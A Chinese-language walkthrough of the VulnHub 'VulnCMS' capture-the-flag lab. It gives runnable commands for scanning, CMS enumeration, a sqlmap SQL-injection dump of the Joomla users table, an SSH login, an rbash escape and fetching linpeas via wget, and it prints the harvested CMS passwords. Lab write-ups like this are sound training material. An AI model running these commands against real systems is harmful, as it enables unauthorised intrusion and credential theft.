靶机描述:This box is all about CMS as its name suggests. You need to enumerate the box, find the CMS, and exploit in order to gain access to other and finally get the user and root flag. Hint: Proceed in the given order ![]() 顾名思义,这个盒子是关于CMS的。您需要枚举该框架,找到CMS,并利用它来获得访问权限,并最终获得用户和根flag。提示:按照给定的顺序进行靶机下载地址:https://download.vulnhub.com/vulncms/VulnCMS.ova

顾名思义,这个盒子是关于CMS的。您需要枚举该框架,找到CMS,并利用它来获得访问权限,并最终获得用户和根flag。提示:按照给定的顺序进行靶机下载地址:https://download.vulnhub.com/vulncms/VulnCMS.ova

0x00环境搭建:

本靶机使用Vmware Workstation搭建,与kali攻击机共处同一网段,IP自动获取,目前未知。

0x01信息收集



首先需要获取靶机的真实IP地址,这里使用kali的arpscan工具进行扫描,当然使用nmap也可以进行主机发现。

arp-scan -l

nmap 192.168.63.0/24



nmap -sS -p- -T4 -A 192.168.63.147







22端口提供了SSH服务,80端口为普通的博客页面,5000端口为WordPress,8081端口为Joomla,9001端口为Drupal。尝试访问web页面。同时还可以看到8081的drupal CMS是有网址的,fsociety.web,将其加入到自己的hosts文件中。

22端口提供了SSH服务,80端口为普通的博客页面,5000端口为WordPress,8081端口为Joomla,9001端口为Drupal。尝试访问web页面。同时还可以看到8081的drupal CMS是有网址的,fsociety.web,将其加入到自己的hosts文件中。

wpscan --url http://192.168.63.147:5000 --enumerate vt,vp,tt,u





joomscan -u http://192.168.63.147:8081

扫描到许多目录和可能存在的CVE漏洞,版本号为以及后台地址/administrator/

扫描到许多目录和可能存在的CVE漏洞,版本号为以及后台地址/administrator/

droopescan scan drupal -u http://192.168.63.147:9001 -t 32

| URL | CMS | 版本 |

|---|---|---|

| 192.168.63.147:5000 | Wordpress | 5.7.2 |

| 192.168.63.147:8081 | Joomla | 3.4.3 |

| 192.168.63.147:9001 | Drupal | 7.54 |

0x02漏洞利用







搜索相关的





一番测试之后,最终找到了以下漏洞。WordPress的/wp-login下存在RCE漏洞,虽然可以执行命令,但是尝试了许多反弹payload的方式都不可以反弹shell。

一番测试之后,最终找到了以下漏洞。WordPress的/wp-login下存在RCE漏洞,虽然可以执行命令,但是尝试了许多反弹payload的方式都不可以反弹shell。



无果只能放弃,转战其他CMS,接下来就是Joomla了,工具扫描的结果显示存在SQL注入,将exp存放到当前文件夹。

无果只能放弃,转战其他CMS,接下来就是Joomla了,工具扫描的结果显示存在SQL注入,将exp存放到当前文件夹。 其中该网页源码此处即存在SQL注入漏洞的点。

其中该网页源码此处即存在SQL注入漏洞的点。

sqlmap -u "http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=*" --dbs --batch

sqlmap -u "http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=*" -D joomla_db --tables --batch

sqlmap -u "http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=*" -D joomla_db -T hs23w_users --columns --batch

sqlmap -u "http://fsociety.web:8081/index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=75&type_id=1&list[select]=*" -D joomla_db -T hs23w_users -C id,name,email,password,username --batch --dump

ssh [email protected]

0x03系统提权



这里我们还是将Linux信息收集脚本通过wget传到靶机上。本地开启web服务。

wget http://192.168.63.146:8000/linpeas.sh

chmod 777 linpeas.sh

./linpeas.sh > result.txt



但是这里有个问题,就是elliot用户用的是/bin/rbash,无法直接执行脚本。



但是这里有个问题,就是elliot用户用的是/bin/rbash,无法直接执行脚本。 所以还需要进行rbash逃逸。这里其实可以直接sh,即可执行命令。参考https://xz.aliyun.com/t/7642

所以还需要进行rbash逃逸。这里其实可以直接sh,即可执行命令。参考https://xz.aliyun.com/t/7642 然后执行脚本,成功执行。

然后执行脚本,成功执行。 发现除root外存在3个普通用户。

发现除root外存在3个普通用户。



wp_admin/UUs3R_C!B@p@55

drupal_admin/p@$$_C!rUP@!_cM5

以及配置文件中不知连接何处的密码。

以及配置文件中不知连接何处的密码。



cat result.txt | grep -i elliot

